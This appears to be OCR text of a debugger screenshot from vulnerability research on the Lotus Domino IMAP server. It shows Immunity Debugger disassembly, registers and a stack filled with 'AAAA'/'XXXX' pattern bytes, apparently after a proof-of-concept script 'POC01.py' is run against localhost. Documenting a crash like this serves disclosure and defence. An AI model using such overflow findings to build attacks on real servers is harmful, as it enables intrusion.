 Immunity Debugger - nIMAP.EXE - [CPU - thread 00000ED4, module nnotes]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
605BD786 75 0D JNZ SHORT nnotes.605BD795
605BD788 C645 D8 0D MOV BYTE PTR SS:[EBP-28],0D
605BD78C C645 D9 0A MOV BYTE PTR SS:[EBP-27],0A
605BD790 BF 4E000000 MOV EDI,4E
605BD795 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
605BD798 8B08 MOV ECX,DWORD PTR DS:[EAX]
605BD79A 8BD7 MOV EDX,EDI
605BD79C 81E2 FFFF0000 AND EDX,0FFFF
605BD7A2 52 PUSH EDX
605BD7A3 8D55 8C LEA EDX,DWORD PTR SS:[EBP-74]
605BD7A6 52 PUSH EDX
605BD7A7 50 PUSH EAX
605BD7A8 FF11 CALL DWORD PTR DS:[ECX]
605BD7AA 66:85C0 TEST AX,AX
605BD7AD 8945 F4 MOV DWORD PTR SS:[EBP-C],EAX
605BD7B0 75 17 JNZ SHORT nnotes.605BD7C9
605BD7B2 85DB TEST EBX,EBX
DS:[58585858]=???
Registers (FPU) < <
EAX 042DF610
ECX 58585858
EDX 042DF470
EBX 00000001
ESP 042DF458
EBP 042DF4E4
ESI 00000039
EDI 0000004C
EIP 605BD7A8 nnotes.605BD7A8
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 0038 32bit 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
Address Hex dump ASCII
0043D000 00 00 00 00 60 10 40 00 ....`►@.
0043D008 00 00 00 00 00 00 00 00 ........
0043D010 59 70 42 00 F4 85 42 00 YpB.⌠àB.
0043D018 03 96 42 00 00 00 00 00 ♥ûB.....
0043D020 00 00 00 00 9C 86 42 00 ....£åB.
0043D028 00 00 00 00 00 00 00 00 ........
0043D030 00 00 00 00 00 00 00 00 ........
0043D038 00 00 00 00 00 00 00 00 ........
0043D040 00 00 00 00 1C DF 42 00 ....∟▀B.
0043D048 01 00 00 00 14 DF 42 00 ☺...¶▀B.
0043D050 02 00 00 00 08 DF 42 00 ☻...◘▀B.
0043D058 03 00 00 00 F8 DE 42 00 ♥...°▐B.
0043D060 04 00 00 00 EC DE 42 00 ♦...∞▐B.
0043D068 05 00 00 00 E4 DE 42 00 ♣...Σ▐B.
0043D070 07 00 00 00 DC DE 42 00
042DF5E0 41414141 AAAA
042DF5E4 41414141 AAAA
042DF5E8 41414141 AAAA
042DF5EC 41414141 AAAA
042DF5F0 41414141 AAAA
042DF5F4 41414141 AAAA
042DF5F8 41414141 AAAA
042DF5FC 41414141 AAAA
042DF600 41414141 AAAA
042DF604 41414141 AAAA
042DF608 41414141 AAAA
042DF60C 41414141 AAAA
042DF610 58585858 XXXX
042DF614 60001233 3↕.`
042DF618 00000000 ....
042DF61C 00000000 ....
C:\WINDOWS\system32\cmd.exe - POC01.py localhost
C:\Documents and Settings\Administrator\Desktop\POCS>POC01.py localhost
* OK Domino IMAP4 Server Release 6.5 ready Wed, 27 May 2009 09:15:30 -0700
+ PDAwNTk0RjY0Ljg4MjU3NUMzLjAwMDAwQkZDLjAwMDAwMDA4QFRFU1QuQ09NPg==